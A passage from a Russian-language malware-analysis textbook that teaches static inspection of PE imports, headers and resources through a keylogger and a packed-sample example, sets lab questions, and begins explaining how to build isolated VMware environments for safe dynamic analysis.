что вредоносная программа выполняется в рамках службы.
Хотя компания Microsoft использует название ServiceMain и разработчики
обычно следуют ее примеру, данная функция может называться как угодно. В связи
с этим названия экспортируемых функций не имеют особого значения при работе
со сложными вредоносными программами. Если вредонос и экспортирует какие-то
функции, он, скорее всего, либо вообще не станет их никак называть, либо даст им
имена, которые могут лишь ввести в заблуждение.
Для просмотра сведений об экспорте можно использовать программу Dependency
Walker, описанную чуть выше, в разделе «Исследование динамически скомпонованных функций с помощью Dependency Walker». Чтобы получить список экспортируемых функций, щелкните на имени файла, который вас интересует. Окно
на
рис. 1.6 выводит все функции, экспортированные файлом.
Статический анализ на практике
Теперь, когда вы получили представление об основах статического анализа, пришло время рассмотреть реальное вредоносное ПО. Мы исследуем предполагаемый
кейлогер и упакованную программу.
PotentialKeylogger.exe: неупакованный
исполняемый файл
В табл. 1.2 приводится краткий список функций, импортированных файлом
PotentialKeylogger.exe (как показала Dependency Walker). Столь большое количество функций говорит о том, что файл не упакован.
Как и большинство программ среднего размера, этот исполняемый файл импортирует множество функций. Лишь небольшая часть из них полезна с точки зрения
анализа безопасности. В этой книге мы будем время от времени возвращаться
к импорту во вредоносном ПО, заостряя внимание на самых актуальных для нас
функциях.
Если вы не уверены в назначении функции, нужно поискать ее описание. Чтобы
помочь вам в этом, в приложении А мы перечислили множество функций, представляющих наибольший интерес при анализе вредоносного кода. Если не найдете
ее там, попробуйте поискать в MSDN.
Будучи новичком, вы потратите много времени на поиск функций, не играющих
особой роли, но вы быстро научитесь распознавать, какие из них имеют значение,
а какие — нет. В этом примере мы покажем вам множество импортируемых функций,
Глава 1. Основные статические методики 41
которыми можно пренебречь, чтобы вы начали привыкать к исследованию больших
объемов данных и поиску ключевых фрагментов.
Таблица 1.2. Краткий список DLL и функций, импортированных файлом PotentialKeylogger.exe
Kernel32.dll
User32.dll
User32.dll (продолжение)
CreateDirectoryW
BeginDeferWindowPos
ShowWindow
CreateFileW
CallNextHookEx
ToUnicodeEx
CreateThread
CreateDialogParamW
TrackPopupMenu
DeleteFileW
CreateWindowExW
TrackPopupMenuEx
ExitProcess
DefWindowProcW
TranslateMessage
FindClose
DialogBoxParamW
UnhookWindowsHookEx
FindFirstFileW
EndDialog
UnregisterClassW
FindNextFileW
GetMessageW
UnregisterHotKey
GetCommandLineW
GetSystemMetrics
GetCurrentProcess
GetWindowLongW
GDI32.dll
GetCurrentThread
GetWindowRect
GetStockObject
GetFileSize
GetWindowTextW
SetBkMode
GetModuleHandleW
InvalidateRect
SetTextColor
GetProcessHeap
IsDlgButtonChecked
GetShortPathNameW
IsWindowEnabled
Shell32.dll
HeapAlloc
LoadCursorW
CommandLineToArgvW
HeapFree
LoadIconW
SHChangeNotify
IsDebuggerPresent
LoadMenuW
SHGetFolderPathW
MapViewOfFile
MapVirtualKeyW
ShellExecuteExW
OpenProcess
MapWindowPoints
ShellExecuteW
ReadFile
MessageBoxW
SetFilePointer
RegisterClassExW
Advapi32.dll
WriteFile
RegisterHotKey
RegCloseKey
SendMessageA
RegDeleteValueW
SetClipboardData
RegOpenCurrentUser
SetDlgItemTextW
RegOpenKeyExW
SetWindowTextW
RegQueryValueExW
SetWindowsHookExW
RegSetValueExW
В обычной ситуации мы не знаем наперед, что эта вредоносная программа может
быть кейлогером. Чтобы получить о ней какие-то сведения, нам бы пришлось просмотреть ее функции. Нас интересуют только те функции, которые проливают свет
на возможности программы.
42 Часть I
•
Базовый анализ
Импорт из файла Kernel32.dll (см. табл. 1.2) говорит о том, что программа
может заниматься открытием и манипуляцией процессами (функции OpenProcess,
GetCurrentProcess и GetProcessHeap) и файлами (функции ReadFile, CreateFile
и WriteFile). Особый интерес представляют функции FindFirstFile и FindNextFile,
которые позволяют выполнять поиск по каталогам.
Импорт из файла User32.dll еще интереснее. Большое количество функций для
работы с GUI (таких как RegisterClassEx, SetWindowText и ShowWindow) свидетельствует о высокой вероятности того, что программа имеет графический интерфейс
(который может и не выводиться пользователю).
Функция SetWindowsHookEx нередко используется во вредоносном ПО: с ее помощью кейлогеры чаще всего принимают ввод с клавиатуры. Эта функция имеет
вполне нормальное применение, но если она встретилась в подозрительном коде,
то вы, вероятно, имеете дело с кейлогером.
Функция RegisterHotKey тоже интересна. Она регистрирует сочетания клавиш
(такие как Ctrl+Shift+P), чтобы получать уведомления при их нажатии. Неважно,
какое приложение является активным, — это сочетание клавиш перенаправит пользователя к данной программе.
Функции файла GDI32.dll связаны с графикой и всего лишь подтверждают,
что программа имеет графический интерфейс. Импорт из библиотеки Shell32.dll
говорит нам о том, что данный код может запускать другие программы — эта возможность характерна как для вредоносных, так и для обычных приложений.
Импорт из файла Advapi32.dll свидетельствует об использовании реестра,
так что стоит поискать строки, которые выглядят как соответствующие ключи.
Строки реестра имеют вид каталогов. В данном случае мы нашли строку Software\
Microsoft\Windows\CurrentVersion\Run — это ключ, который определяет, какие программы стартуют автоматически вместе с запуском Windows (он часто используется
вредоносным ПО).
Этот исполняемый файл также имеет несколько экспортных функций: LowLe
velKeyboardProc и LowLevelMouseProc . Согласно официальной документации,
«хук-процедура LowLevelKeyboardProc — это функция обратного вызова, определенная на уровне библиотеки или приложения, которая применяется совместно
с функцией SetWindowsHookEx». Иными словами, она используется в сочетании
с SetWindowsHookEx и позволяет указать функцию, которая будет вызвана в ответ на
заданное событие — в данном случае на низкоуровневое событие, связанное с нажатием клавиши. В документации к SetWindowsHookEx уточняется, что эта функция
вызывается при наступлении низкоуровневых клавиатурных событий.
В официальной документации используется название LowLevelKeyboardProc,
и в нашем случае автор программы поступил так же. Он не замаскировал имя экспортной функции, благодаря чему мы сумели извлечь полезную информацию.
На основе данных, полученных при статическом анализе импорта и экспорта, мы
можем сделать выводы или хотя бы гипотезы об этом вредоносе. Например, все указывает на то, что это локальный кейлогер, который использует хук SetWindowsHookEx
для записи нажатий клавиш. Можно также предположить, что он обладает графическим интерфейсом, который выводится лишь определенному пользователю,
и что сочетание клавиш, зарегистрированное с помощью функции RegisterHotKey,
Глава 1. Основные статические методики 43
позволяет злоумышленнику запустить интерфейс кейлогера и просматривать записанные нажатия. По наличию функции для работы с реестром и ключа Software\
Microsoft\Windows\CurrentVersion\Run можно догадаться, что программа настроена
на запуск вместе с Windows.
PackedProgram.exe: тупик
В табл. 1.3 приведен полный список функций, импортированных вторым фрагментом неизвестного вредоноса. Из краткости этого списка можно заключить, что
данная программа запакована или обфусцирована. Это также подтверждается тем,
что в ней не содержится членораздельных строк. Компилятор Windows не создал бы
программу, которая импортирует так мало функций — даже пример вроде «Привет,
мир!» имел бы более объемный импорт.
Таблица 1.3. DLL и функции, импортированные программой PackedProgram.exe
Kernel32.dll
User32.dll
GetModuleHandleA
MessageBoxA
LoadLibraryA
GetProcAddress
ExitProcess
VirtualAlloc
VirtualFree
Сам факт того, что данная программа запакована, является ценной информацией, но это также делает невозможным дальнейшее ее изучение средствами базового
статического анализа. Нам придется прибегнуть к более сложным методикам, таким
как динамический анализ (глава 3) или распаковка (глава 18).
Заголовки и разделы PE-файла
Заголовки PE-файла могут содержать значительно больше информации, чем просто
импорт. Формат PE предполагает наличие заголовка с метаданными о самом файле,
за которым следует несколько разделов, в каждом из которых находятся полезные
сведения. В дальнейшем мы еще обсудим стратегии просмотра информации в этих
участках файла. Ниже приводятся наиболее распространенные и интересные разделы PE-файла.
.text. Содержит инструкции, выполняемые центральным процессором. В нор-
ме это единственный исполняемый раздел, и только в нем должен храниться
код. Во всех остальных разделах находятся данные и вспомогательная информация.
.rdata. Обычно включает сведения об импорте и экспорте, которые можно получить с помощью утилит Dependency Walker и PEview. В нем также могут храниться
44 Часть I
•
Базовый анализ
программные данные, доступные только для чтения. Некоторые файлы хранят
сведения об импорте и экспорте в разделах .idata и .edata (табл. 1.4).
.data. Содержит глобальные данные, доступные из любой части программы.
Локальные данные нельзя найти ни здесь, ни в какой-либо другой части PE-файла
(подробнее об этом мы поговорим в главе 6).
.rsrc. Включает в себя ресурсы, которые используются исполняемым файлом, но
не являются его частью, например значки, изображения, меню и строки. Строки
могут находиться либо здесь, либо в главной программе. В раздел .rsrc они часто
помещаются для поддержки нескольких языков.
Названия разделов соблюдаются одними компиляторами, но могут варьироваться в других. Например, Visual Studio хранит исполняемый код внутри .text, тогда
как Borland Delphi использует для этого раздел CODE. Для Windows конкретные названия неважны, поскольку назначение разделов определяется на основе информации из PE-заголовка. Кроме того, названия разделов иногда обфусцируются, чтобы
усложнить анализ. В большинстве случаев применяются стандартные обозначения.
В табл. 1.4 перечислены разделы, которые встречаются чаще всего.
Таблица 1.4. Разделы исполняемого файла формата PE в Windows
Раздел
Описание
.text
Содержит исполняемый код
.rdata
Хранит глобальные данные программы, доступные только для чтения
.data
Хранит глобальные данные, доступные с любого участка программы
.idata
Иногда несет информацию об импортах функций; в случае отсутствия этого раздела
сведения об импорте находятся в .rdata
.edata
Иногда несет информацию об экспортных функциях; в случае отсутствия этого раздела сведения об экспорте находятся в .rdata
.pdata
Присутствует только в 64-битных исполняемых файлах и хранит информацию
об обработке исключений
.rsrc
Хранит ресурсы, необходимые исполняемому файлу
.reloc
Содержит информацию для перемещения библиотечных файлов
Исследование PE-файлов с помощью PEview
Файл формата PE содержит в своем заголовке интересную информацию. Для ее
просмотра можно воспользоваться утилитой PEview, как показано на рис. 1.7.
На левой панели
отображаются основные участки PE-заголовка. Элемент
IMAGE_FILE_HEADER выделен, так как он является текущим.
Первые две части PE-заголовка, IMAGE_DOS_HEADER и MS-DOS Stub Program, присутствуют лишь по историческим причинам и не представляют для нас особого
интереса.
На следующем участке, IMAGE_NT_HEADERS, находятся NT-заголовки. Здесь всегда
используется одна и та же сигнатура, ее можно игнорировать.
Глава 1. Основные статические методики 45
Элемент IMAGE_FILE_HEADER выделен и отображается на правой панели . Он содержит основные сведения о файле. Временная отметка говорит о том, когда этот
исполняемый файл был скомпилирован, и знание об этом может быть очень полезно
для анализа вредоносного ПО и разработки ответных мер. К примеру, старая дата компиляции говорит о том, что эта атака планировалась давно и что ее сигнатуры могут
быть известны антивирусам. Свежая дата свидетельствует о противоположном.
Рис. 1.7. Просмотр элемента IMAGE_FILE_HEADER в программе PEview
Вместе с тем с датой компиляции связаны некоторые проблемы. Все программы, написанные на Delphi, в качестве времени компиляции указывают 19 июня
1992 года. Если увидите эту дату, можете считать, что вы имеете дело с Delphiприложением, которое скомпилировано неизвестно когда. К тому же квалифицированный разработчик вредоносного кода может легко подделать дату компиляции.
Если видите неправдоподобную дату, скорее всего, она ненастоящая.
Раздел IMAGE_OPTIONAL_HEADER включает в себя несколько важных отрезков информации. Описание подсистемы позволяет определить, является программа консольной или графической. Консольная программа имеет значение IMAGE_SUBSYSTEM_
WINDOWS_CUI и работает внутри командной строки. Графическая программа имеет
значение IMAGE_SUBSYSTEM_WINDOWS_GUI и выполняется в рамках системы Windows.
Подсистемы Native и Xbox встречаются реже.
Наиболее интересную информацию можно найти в заголовках, размещенных
внутри IMAGE_SECTION_HEADER (рис. 1.8). Эти заголовки используются для описания
каждого раздела PE-файла. Обычно созданием и именованием этих разделов занимается компилятор, и пользователь мало чем может повлиять на процесс. Благодаря этому данные разделы чаще всего совпадают в разных исполняемых файлах
(см. табл. 1.4), а любые отклонения можно считать подозрительными.
46 Часть I
•
Базовый анализ
Как показано на рис. 1.8, Virtual Size говорит о том, сколько места выделяется
разделу во время загрузки. Size of Raw Data
показывает размер раздела на диске.
Обычно эти два значения должны совпадать, поскольку данные должны иметь равный
объем как на диске, так и в памяти. Хотя ввиду того, что на разных носителях информация может размещаться по-разному, допускаются небольшие отличия.
Размеры разделов могут пригодиться при обнаружении упакованных исполня
емых файлов. Например, если Virtual Size намного больше, чем Size of Raw Data, вы
можете быть уверены, что раздел занимает больше места в памяти, чем на диске. Это
часто является признаком упакованного кода, особенно в случае с разделом .text.
Рис. 1.8. Просмотр раздела IMAGE_SECTION_HEADER .text в программе PEview
В табл. 1.5 показаны разделы файла PotentialKeylogger.exe. В каждом из разделов .text, .rdata и .rsrc значения Virtual Size и Size of Raw Data практически
совпадают. Раздел .data может показаться подозрительным, поскольку его виртуальный размер намного превышает размер его данных, но это нормально для Windowsпрограмм. Однако стоит отметить, что данная информация вовсе не означает, что
программа не является вредоносной; это просто показывает, что она, скорее всего,
не упакована и что ее PE-заголовок был сгенерирован компилятором.
Таблица 1.5. Информация о разделах файла PotentialKeylogger.exe
Раздел
Виртуальный размер
Размер данных
.text
7AF5
7C00
.data
17A0
0200
.rdata
1AF5
1C00
.rsrc
72B8
7400
Глава 1. Основные статические методики 47
В табл. 1.6 показаны разделы файла PackedProgram.exe. Здесь можно заметить несколько аномалий: во-первых, это наличие нестандартных разделов Dijfpds, .sdfuok
и Kijijl, а во-вторых — подозрительный облик разделов .text, .data и .rdata.
Значение Size of Raw Data для раздела .text равно 0, то есть он не занимает места
на диске, а его значение Virtual Size value равно A000 — это говорит о том, что для
сегмента .text будет выделено место в памяти. То есть, чтобы выделить пространство для .text, упаковщик распакует исполняемый код.
Таблица 1.6. Информация о разделах файла PackedProgram.exe
Раздел
Виртуальный размер
Размер данных
.text
A000
0000
.data
3000
0000
.rdata
4000
0000
.rsrc
19000
3400
Dijfpds
20000
0000
.sdfuok
34000
3313F
Kijijl
1000
0200
Просмотр раздела с ресурсами
с помощью утилиты Resource Hacker
Теперь, когда мы закончили исследовать заголовок PE-файла, можно обратить
внимание на некоторые разделы. Только один из них не требует дополнительных
знаний из последующих глав — раздел с ресурсами .rsrc. Для его просмотра можно
воспользоваться утилитой Resource Hacker, доступной по адресу www.angusj.com.
Щелкая на разных элементах в этой программе, вы увидите строки, значки и меню.
Меню отображаются в таком же виде, как и в самой программе. На рис. 1.9 показано
окно Resource Hacker для стандартного калькулятора в Windows, calc.exe.
На левую панель
выводятся все ресурсы, присутствующие в исполняемом
файле. Каждая корневая папка хранит отдельный тип ресурсов. Ниже перечислены
разделы, которые могут пригодиться при анализе вредоносного ПО.
В разделе Icon перечислены пиктограммы, которые обозначают исполняемый
файл в Проводнике.
Раздел Menu хранит все меню, которые выводятся в окнах программы, например
File (Файл), Edit (Правка) и View (Вид). В этом разделе содержатся названия всех
меню, а также их текст. Из названий можно понять их назначение.
Раздел Dialog содержит диалоговые окна программы. Окно
демонстрирует
интерфейс, который увидит пользователь при запуске calc.exe. Даже если бы мы
ничего не знали об этом файле, мы могли бы понять, что это калькулятор, взглянув
на данное диалоговое окно.
48 Часть I
•
Базовый анализ
Рис. 1.9. Окно Resource Hacker для calc.exe
В разделе String Table хранятся строки.
В разделе Version Info содержится номер версии, часто в сочетании с названием
компании и описанием авторских прав.
Раздел .rsrc, показанный на рис. 1.9, является типичным для Windows-приложений
и может содержать любые данные, необходимые программисту.
ПРИМЕЧАНИЕ
Вредоносное (а иногда и обычное) ПО часто хранит здесь встроенную программу или драйвер, которые распаковываются перед запуском. Resource
Hacker позволяет извлечь эти файлы для индивидуального анализа.
Использование других инструментов
для работы с PE-файлами
Для просмотра PE-заголовка существует множество других инструментов. Двумя
наиболее популярными являются PEBrowse Professional и PE Explorer.
Утилита PEBrowse Professional (www.smidgeonsoft.prohosting.com/pebrowse-pro-fileviewer.html) похожа на PEview. Она позволяет исследовать байты в каждом из разделов и показывает обработанные данные, а также отличается более качественным
представлением информации из раздела с ресурсами (.rsrc).
Утилита PE Explorer (www.heaventools.com) обладает развитым пользовательским
интерфейсом и позволяет перемещаться между разными частями PE-файла. Некоторые из этих частей можно редактировать. В PE Explorer встроен редактор ресурсов,
который отлично подходит для их модификации и просмотра. Основной недостаток
данного инструмента — он не бесплатный.
Глава 1. Основные статические методики 49
Значение PE-заголовка
PE-заголовок содержит полезную для анализа вредоносов информацию, поэтому мы
продолжим его исследование в последующих главах. В табл. 1.7 собраны ключевые
сведения, которые можно получить из PE-заголовка.
Таблица 1.7. Информация в PE-заголовке
Поле
Информация, которую можно обнаружить
Импорт
Функции из других библиотек, используемые вредоносом
Экспорт
Функции вредоноса, предназначенные для вызова другими программами или библиотеками
Временная отметка
Дата компиляции программы
Разделы
Названия разделов файла и их размеры на диске и в памяти
Подсистема
Тип программы: консольная или графическая
Ресурсы
Строки, значки, меню и другие данные, включенные в файл
Итоги главы
С помощью набора относительно простых инструментов мы можем выполнить
статический анализ вредоносного ПО и частично понять, как оно работает. Однако
статический анализ обычно является лишь первым шагом, останавливаться на котором не следует. Дальше необходимо подготовить безопасную среду для запуска
вредоноса и выполнения динамического анализа. Об этом пойдет речь в следующих
двух главах.
Лабораторные работы
Лабораторные работы дают вам возможность применить на практике знания, полученные в этой главе. Чтобы симуляция анализа вредоноса была правдоподобной, вам
будет предоставлено (если вообще будет) крайне мало информации об исследуемой
программе. Файлы этих и всех остальных лабораторных работ будут иметь малоинформативные имена, как это обычно случается с вредоносными программами.
Каждая лабораторная работа содержит зловредный файл, несколько вопросов,
краткие ответы на них и подробный анализ вредоноса. Решения приводятся в приложении В.
Ответы в лабораторных работах разделены на две группы: краткие и подробные. Первую группу следует использовать для самопроверки, если вы сумели найти решение
самостоятельно. Вторая группа поможет вам при изучении готовых решений: в ней
мы объясняем, как пришли к каждому отдельному ответу на каждый вопрос лабораторной работы.
50 Часть I
•
Базовый анализ
Лабораторная работа 1.1
В этой лабораторной работе рассматриваются файлы Lab01-01.exe и Lab0101.dll. Используйте инструменты и методики, описанные в данной главе,
чтобы получить информацию об этих файлах и ответить на следующие вопросы.
Вопросы
1. Загрузите файлы на сайт www.VirusTotal.com и просмотрите отчет. Соответствует ли каждый из них имеющимся антивирусным сигнатурам?
2. Когда эти файлы были скомпилированы?
3. Есть ли признаки того, что какой-то из этих файлов запакован или обфусцирован? Если да, то что это за признаки?
4. Выдают ли какие-либо импорты функций назначение вредоноса? Если да,
то что это за функции?
5. Присутствуют ли в системе другие файлы или локальные признаки, которые вы могли бы исследовать?
6. С помощью каких сетевых признаков можно обнаружить данную вредоносную программу в зараженной системе?
7. Как вы думаете, каково назначение этих файлов?
Лабораторная работа 1.2
Проанализируйте файл Lab01-02.exe.
Вопросы
1. Загрузите файл Lab01-02.exe на сайт www.VirusTotal.com. Соответствует ли
он какой-то из имеющихся антивирусных сигнатур?
2. Есть ли какие-либо признаки того, что файл упакован или обфусцирован?
Если да, то что это за признаки? Если файл упакован, попробуйте его распаковать.
3. Выдают ли какие-либо импорты функций назначение программы? Если
да, то что это за функции и о чем они вам говорят?
4. С помощью каких локальных или сетевых признаков можно было бы обнаружить этот вредонос на зараженных компьютерах?
Глава 1. Основные статические методики 51
Лабораторная работа 1.3
Проанализируйте файл Lab01-03.exe.
Вопросы
1. Загрузите файл Lab01-03.exe на сайт www.VirusTotal.com. Соответствует ли
он какой-то из имеющихся антивирусных сигнатур?
2. Есть ли какие-либо признаки того, что файл упакован или обфусцирован?
Если да, то что это за признаки? Если файл упакован, попробуйте его распаковать.
3. Выдают ли какие-либо импорты функций назначение программы? Если
да, то что это за функции и о чем они вам говорят?
4. С помощью каких локальных или сетевых признаков можно было бы
идентифицировать данное вредоносное ПО на зараженных компьютерах?
Лабораторная работа 1.4
Проанализируйте файл Lab01-04.exe.
Вопросы
1. Загрузите файл Lab01-04.exe на сайт www.VirusTotal.com. Соответствует ли
он какой-то из имеющихся антивирусных сигнатур?
2. Есть ли какие-либо признаки того, что файл упакован или обфусцирован?
Если да, то что это за признаки? Если файл упакован, попробуйте его распаковать.
3. Когда была скомпилирована эта программа?
4. Выдают ли какие-либо импорты функций назначение программы? Если
да, то что это за функции и о чем они вам говорят?
5. С помощью каких локальных или сетевых признаков можно было бы обнаружить эту программу на зараженных компьютерах?
6. Этот файл имеет один ресурс в разделе ресурсов. Изучите и извлеките его
с помощью утилиты Resource Hacker. Какие сведения вы можете почерпнуть из этого ресурса?
2
Анализ вредоносных
программ в виртуальных
машинах
Прежде чем запускать вредоносное ПО для выполнения динамического анализа,
вы должны подготовить для этого безопасную среду. Свежие вредоносы могут быть
полны сюрпризов — если запустить их на рабочем компьютере, они быстро распространятся по сети и от них будет крайне сложно избавиться. Безопасная среда
позволит вам исследовать вредоносный код, не подвергая ненужному риску свой
или другие компьютеры сети.
Для безопасного изучения вредоноса можно использовать отдельный физический
или виртуальный компьютер. В первом случае система должна находиться в физически изолированной сети, узлы которой отключены от Интернета или других сетей,
чтобы не допустить распространения вредоносного ПО.
Физически изолированные сети позволяют запускать зараженные файлы в реальной среде, не подвергая риску другие компьютеры. Однако недостатком такого
подхода является отсутствие интернет-соединения. Вредоносный код часто зависит
от подключения к Интернету, откуда он загружает обновления, инструкции и другую информацию.
Еще один недостаток проведения анализа на физических, а не виртуальных
компьютерах заключается в том, что удаление вредоносных программ может
оказаться непростой задачей. Во избежание проблем большинство аналитиков
зловредного ПО используют такие инструменты, как Norton Ghost, чтобы создать
резервный образ операционной системы и восстановить ее на компьютере после
завершения анализа.
Основным преимуществом использования реальных компьютеров для анализа
безопасности является то, что некоторые вредоносы могут вести себя иначе в виртуальной среде. Обнаружив вокруг себя виртуальную машину, они меняют свое
поведение, чтобы воспрепятствовать анализу.
И все же, учитывая риски и недостатки использования реальных компьютеров,
для динамического анализа чаще всего применяют виртуальные машины. В этой
главе мы сосредоточимся на анализе вредоносного ПО в виртуальной среде.
Глава 2. Анализ вредоносных программ в виртуальных машинах 53
Структура виртуальной машины
Виртуальная машина — это «компьютер внутри компьютера» (рис. 2.1). Гостевая
ОС устанавливается в виртуальную машину, запущенную в основной ОС. Эти две
операционные системы изолированы друг от друга, и вредонос, работающий в виртуальной машине, не может навредить основной ОС. Даже если виртуальная машина
будет повреждена, вы сможете просто переустановить в ней операционную систему
или вернуть ее в исходное состояние.
Рис. 2.1. Традиционные приложения работают так, как показано в левом столбце. Гостевая ОС
полностью содержится внутри виртуальной машины, а виртуальные приложения выполняются
внутри гостевой ОС
Компания VMware предлагает популярную линейку продуктов для настольной
виртуализации, с помощью которых можно проводить анализ вредоносного ПО внутри виртуальных машин. Программа VMware Player является бесплатной и может
использоваться для создания и запуска виртуальных машин, однако ей недостает
некоторых возможностей, необходимых для эффективного анализа вредоносов.
Пакет VMware Workstation стоит почти $200 и в целом лучше подходит для наших
задач. Он обладает функцией создания снимков, что позволяет сохранять текущее
состояние виртуальной машины, и возможностью клонировать или копировать
существующую виртуальную машину.
У VMware есть множество альтернатив, таких как Parallels, Microsoft Virtual
PC, Microsoft Hyper-V и Xen. Они различаются в поддержке и свойствах гостевых
и основных ОС. Мы будем применять VMware, но материал этой книги пригодится
вам, даже если вы предпочитаете другой инструмент виртуализации.
54 Часть I
•
Базовый анализ
Запуск виртуальной машины для анализа
вредоносного ПО
Прежде чем использовать виртуальную машину для анализа безопасности, вам
сначала нужно ее создать. Эта книга не имеет прямого отношения к виртуализации,
поэтому мы не станем давать подробные инструкции. Если у вас есть несколько
вариантов аппаратной конфигурации, лучше всего выбрать тот, что предлагается
по умолчанию (если только он не идет вразрез с вашими требованиями). Выберите
подходящий размер жесткого диска.
VMware разумно управляет дисковым пространством, подгоняя размер виртуального диска под ваши потребности. Например, если вы создали жесткий диск на
20 Гбайт, а данные на нем занимают лишь 4 Гбайт, VMware соответственно сократит
его объем. 20 Гбайт — хороший исходный размер для виртуального накопителя.
Этого должно хватить для установки гостевой ОС и любых инструментов, которые
могут понадобиться для анализа вредоносного ПО. Программа VMware сама определит параметры, подходящие для большинства случаев.
После этого вы можете устанавливать ОС и приложения. Большинство вредо
носных программ и инструментов для их анализа работают в Windows — скорее
всего, она и будет вашей гостевой ОС. На момент написания этой книги Windows XP
все еще остается самой популярной операционной системой и целью для основной массы вредоносного ПО, поэтому мы будем проводить исследования именно
на ней.
Подготовив ОС, вы можете установить все необходимые приложения. Можно
сделать это позже, но обычно проще настроить всю среду одновременно. В приложении Б перечислены полезные программы для анализа вредоносов.
Вслед за этим нужно установить VMware Tools. Чтобы начать установку,
выберите пункт VMInstall VMware Tools (VMУстановить VMware Tools) в меню
VMware. Пакет VMware Tools улучшает работу пользователя, упрощая управление
мышью и клавиатурой. Он также открывает доступ к общим папкам, позволяет
перетаскивать файлы и дает много других возможностей, которые мы еще обсудим
в этой главе.
После установки VMware необходимо заняться конфигурацией.
Конфигурация VMware
Большинство вредоносных программ обладают сетевыми возможностями. Например, червь в попытке распространиться производит сетевые атаки на другие компьютеры. Вряд ли вы захотите, чтобы он их заразил, поэтому важно не позволить
червю получить доступ к сети.
При анализе вредоносного ПО имеет смысл понаблюдать за его сетевой активностью: это поможет вам понять намерения его автора, создать сигнатуры или в полной
мере изучить зловредную программу. Как показано на рис. 2.2, VMware предлагает
несколько вариантов виртуальных сетей. Мы обсудим их в следующих разделах.
Глава 2. Анализ вредоносных программ в виртуальных машинах 55
Рис. 2.2. Варианты конфигурации виртуальной сети для сетевого адаптера
Отключение сети
Вы можете настроить виртуальную машину так, чтобы она вообще не имела доступа
к сети, но обычно это не самый лучший выбор. Это может быть полезно лишь в отдельных случаях. При работе без сетевого соединения вы не сможете проанализировать вредоносную сетевую активность.
Но если у вас есть веские причины для отключения сети в VMware, вы можете
это сделать, удалив сетевой адаптер из виртуальной машины или отключив его
с помощью пункта меню VMRemovable Devices (VMПодключаемые устройства).
Вы также можете указать, должен ли сетевой адаптер подключаться автоматически при включении машины; для этого предусмотрен флажок Connect at power on
(Подключить при включении питания), как показано на рис. 2.2.
Настройка совместной сети
Это вариант, позволяющий создать отдельную частную локальную сеть между основной и гостевой ОС. Он часто используется для анализа безопасности. Совместная сеть не подключена к Интернету, то есть вредоносное ПО не выйдет за пределы
виртуальной машины, но будет иметь доступ к сетевому подключению.
56 Часть I
•
Базовый анализ
ПРИМЕЧАНИЕ
Настраивая основной компьютер, убедитесь в том, что на нем установлены
все последние заплатки, на случай если подопытный вредонос попытается
распространиться за его пределы. Также не помешает сконфигурировать
в виртуальной машине сдерживающий брандмауэр, чтобы вредонос не смог
заразить вашу основную систему. Брандмауэр от компании Microsoft, который поставляется вместе с Windows XP Service Pack 2 и более новыми
версиями, имеет хорошую документацию и обеспечивает достаточный
уровень защиты. Но помните, что даже самые свежие заплатки могут оказаться бесполезными, если для заражения основной ОС будет применена
уязвимость нулевого дня.
На рис. 2.3 показана конфигурация для совместной сети. Если выбрать этот
вариант, VMware создаст по виртуальному сетевому адаптеру в основной и виртуальной системах и затем соединит их, полностью игнорируя реальный физический
интерфейс компьютера, который по-прежнему будет подключен к Интернету или
другой внешней сети.
Рис. 2.3. Совместная сеть в VMware
Использование нескольких виртуальных машин
Последний вариант конфигурации объединяет в себе лучшие стороны предыдущих двух. Он требует наличия нескольких
виртуальных машин, соединенных в локальную сеть, при этом не нужно подключение к Интернету или основной системе.
Таким образом вредоносное ПО имеет выход в сеть, но эта сеть не связана ни с чем
важным.
На рис. 2.4 представлена нестандартная конфигурация с двумя виртуальными
машинами, соединенными между собой.
В данном случае одна виртуальная машина
предназначена для анализа вредоносного
ПО, а на второй должны быть запущены
вспомогательные службы. Обе они подключены к одному и тому же виртуальному
Рис. 2.4. Нестандартная сетевая
конфигурация в VMware
Глава 2. Анализ вредоносных программ в виртуальных машинах 57
сетевому коммутатору VMNet. В нашем примере основная машина все еще подключена к внешней сети, но не к системе, в которой запускается вредонос.
Если для анализа используется несколько виртуальных машин, имеет смысл
объединять их в группы: так вы сможете одновременно управлять их питанием или
сетевой конфигурацией. Чтобы создать новую группу виртуальных машин, выберите
пункт меню FileNewTeam (ФайлСоздатьГруппа).
Использование виртуальной машины
для анализа безопасности
Чтобы как можно лучше изучить возможности подопытного вредоноса, вы должны
симулировать работу всех сетевых служб, на которые он полагается. Например,
вредоносные программы часто подключаются к HTTP-серверу для загрузки дополнительного зараженного кода. Чтобы отследить эту активность, вредоносу
следует открыть доступ к DNS (domain name system — система доменных имен),
с помощью которой он сможет получить IP-адрес сервера, и HTTP-сервер, который будет отвечать на его запросы. В нашей сетевой конфигурации работа служб,
к которым будет обращаться вредонос, происходит во второй виртуальной машине.
Разнообразные инструменты, помогающие симулировать сетевые службы, будут
рассмотрены в следующей главе.
Подключение вредоноса к Интернету
Несмотря на очевидные риски, иногда, чтобы создать более реалистичную среду
для анализа, виртуальную машину с вредоносным кодом приходится подключать
к Интернету. Основная опасность состоит в том, что ваш компьютер может проявить
вредоносную активность и заразить другие узлы, участвуя в распределенной атаке
или просто рассылая спам. Еще один риск — автор вредоноса может заметить, что
вы подключаетесь к его серверу и пытаетесь анализировать зараженный код.
Давать интернет-доступ вредоносной программе следует лишь после предварительного анализа, который позволяет установить, чем она будет заниматься после
установления соединения. Подключение должно выполняться только в случае, если
вы готовы пойти на риск.
В VMware самым распространенным способом подключения виртуальной
машины к Интернету является сетевой мост, открывающий доступ к тому же
сетевому интерфейсу, с которым соединена физическая машина. Еще одним
вариантом является режим преобразования сетевых адресов (network address
translation, NAT).
Режим NAT позволяет разделять IP-соединение компьютера с Интернетом.
Основная система играет роль маршрутизатора и транслирует все запросы виртуальной машины от своего имени, используя свой IP-aдрес. Этот режим может пригодиться, если компьютер подключен к сети, но сетевая конфигурация усложняет или
делает невозможным подключение к той же сети адаптера виртуальной машины.
58 Часть I
•
Базовый анализ
Например, если в основной системе установлено беспроводное соединение,
виртуальную машину можно легко подключить к сети с помощью режима NAT,
даже если это соединение защищено технологиями Wi-Fi Protected Access (WPA)
или Wired Equivalent Privacy (WEP). Точно так же можно будет обойти параметры
доступа и подключиться к сети, которая допускает только определенные сетевые
адаптеры.
Подключение и отключение
периферийных устройств
Периферийные устройства, такие как CD-ROM или внешние USB-накопители,
представляют определенную проблему для виртуальных машин, так как большинство из них может быть подключено либо к основной, либо к виртуальной системе,
но не к обеим сразу.
Интерфейс VMware делает виртуальную машину доступной для подключения
и отключения внешних устройств. Если подключить к компьютеру USB-устройство,
